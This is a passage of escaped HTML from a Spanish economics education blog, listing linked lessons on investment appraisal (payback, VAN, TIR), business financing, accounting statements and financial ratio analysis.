0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/pay-back-plazo-recuperacion.html\" style=\"font-variant-ligatures: normal; text-align: left;\"\u003EEl pay-back o plazo de recuperación\u003C\/a\u003E\u003Cspan style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/05\/como-calcularpay-back-plazo-recuperacion.html\" style=\"font-weight: 400; text-align: start;\" target=\"_blank\"\u003ECómo calcular el Pay-Back\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3.2. EL VALOR ACTUALIZADO NETO (VAN)\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/valor-actualizado-neto-calcular.html\" style=\"font-variant-ligatures: normal; text-align: left;\"\u003EEl valor actualizado neto (VAN)\u003C\/a\u003E\u003Cspan style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial; font-variant-ligatures: normal; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/05\/como-calcular-valor-actualizado-neto.html\" style=\"font-variant-ligatures: normal; text-align: justify;\" target=\"_blank\"\u003ECómo calcular el VAN\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3.3. LATASA INTERNA DE RENTABILIDAD (TIR)\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/tasa-interna-rentabilidad-tir.html\" style=\"font-variant-ligatures: normal; text-align: left;\"\u003ELa tasa interna de rentabilidad (TIR)\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-variant-ligatures: normal; text-align: left;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/05\/como-calcular-tir-tasa-interna-retorno.html\" style=\"font-variant-ligatures: normal;\" target=\"_blank\"\u003ECómo calcular la TIR\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. LOS RECURSOS FINANCIEROS DE LA EMPRESA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/TIPOS-FINANCIACION-fuentes-financieras-empresa.html\"\u003ELos tipos de financiación de la empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4.1. LA FINANCIACIÓN PROPIA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/la-financiacion-propia.html\"\u003ELa financiación propia\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/financiacion-propia-externa.html\"\u003ELa financiación propia externa\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/autofinaciacion-financiacion-interna.html\"\u003E\u0026nbsp;La autofinaciación (financiación propia interna)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4.2. LA FINANCIACIÓN AJENA\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/financiacion-ajena-largo-plazo.html\"\u003Ela financiación ajena a largo plazo\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/financiacion-ajena-corto-plazo.html\"\u003Ela financiación ajena a corto plazo\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4.3. FUENTES ALTERNATIVAS DE FINANCIACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/5-fuentes-alternativas-de-financiacion.html\"\u003EFuentes alternativas de financiación\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: small;\"\u003EUNIDAD 10. LA CONTABILIDAD\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. LAS OBLIGACIONES CONTABLES DE LA EMPRESA\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/obligaciones-fiscales-empresa.html\"\u003E¿Cuáles son las obligaciones contables de la empresa?\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. COMPOSICIÓN Y VALORACIÓN DEL PATRIMONIO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/patrimonio-empresarial.html\"\u003E¿Qué es el patrimonio de la empresa?\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. LAS MASAS PATRIMONIALES\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/masas-patrimoniales-activo-patrimonio-neto-pasivo.html\"\u003E¿Cuáles son las masas patrimoniales?\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. LOS ELEMENTOS PATRIMONIALES\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/elementos-patrimoniales-activo-pasivo-patrimonio-neto.html\"\u003E¿Cuáles son los principales elementos patrimoniales?\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5. EL BALANCE DE SITUACIÓN\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/balance-situacion-estructura.html\"\u003E¿Qué es el balance de situación y cómo se elabora?\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/balance-abreviado-para-selectividad.html\" style=\"font-variant-ligatures: normal;\" target=\"_blank\"\u003EBalance abreviado para selectividad\u003C\/a\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E6. LA CUENTA DE PÉRDIDAS Y GANANCIAS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/cuenta-perdidas-ganancias-estructura.html\"\u003E¿Qué es la cuenta de pérdidas y ganancias?\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial; font-variant-ligatures: normal; font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/03\/como-hacer-cuenta-perdidas-ganancias-pyg.html\" style=\"font-variant-ligatures: normal; font-weight: 400;\"\u003ECómo hacer la cuenta de pérdidas y ganancias\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: small;\"\u003EUNIDAD 11. EL ANÁLISIS DE RESULTADOS Y EL ENTORNO DE MODELO DE NEGOCIO\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. ANÁLISIS \u0026nbsp;E INTERPRETACIÓN DE LA INFORMACIÓN CONTABLE\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/1-el-analisis-contable.html\"\u003EEl análisis contable\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. ANÁLISIS DE LOS ESTADOS FINANCIEROS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/analisis-financiero-empresa.html\"\u003E\u0026nbsp;El análisis financiero de la empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/fondo-de-maniobra.html\"\u003EEl fondo de maniobra\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/ratios-financieros.html\"\u003ELos ratios financieros\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/resumen-ratios-financieros-medidas-correctoras-liquidez-solvencia-exceso-escasez.html\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EResumen ratios financieros y medidas correctoras\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. LAS SITUACIONES FINANCIERAS\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/situaciones-financieras.html\"\u003ELas situaciones financieras\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/resumen-situaciones-financieras.html\"\u003EResumen situaciones financieras\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. EL ANÁLISIS ECONÓMICO: RE Y RF\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/analisis-economico-empresa.html\"\u003EEl análisis económico\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/rentabilidad-economica.html\" style=\"font-weight: normal;\"\u003ELa rentabilidad económica\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/rentabilidad-financiera.html\"\u003ELa rentabilidad 